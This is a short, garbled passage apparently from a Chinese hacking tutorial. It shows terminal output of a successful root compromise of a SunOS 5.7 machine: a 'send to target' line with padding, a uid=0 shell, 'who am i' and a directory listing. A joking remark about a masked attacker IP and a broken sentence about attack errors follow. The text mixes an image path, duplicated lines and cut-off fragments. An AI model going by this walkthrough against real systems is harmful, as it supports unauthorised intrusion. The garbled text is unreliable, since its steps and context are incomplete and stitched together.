 send to target:
root c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
c c c c c c c c c c c c c c c c c c c c c c c c c c c
uid=0<root> gid=1<other>
/
SunOS lion 5.7 Generic_106541-08 sun4u sparc SUNW,Ultra-5_10
lion:/# who am i
who am i
root pts/10 Nov 13 17:11 <21 .68.177>
lion:/# ls
ls
DeadLetters/ etc/ proc/
Mail/ export/ sbin/
Siddharth/ home/ source.brass
TT_DB/ kernel/ source.jaguar
ascdev/ lib test.noe
barve/ lost+found/ tmp/
bin mnt/ uit.tar
图 3-9
am i
Nov 13 17:11 <2*.*.*.*><——这是我的IP，不许偷看哦
然是root。但如果在攻击时出现了read：Connection aborted、read：Connet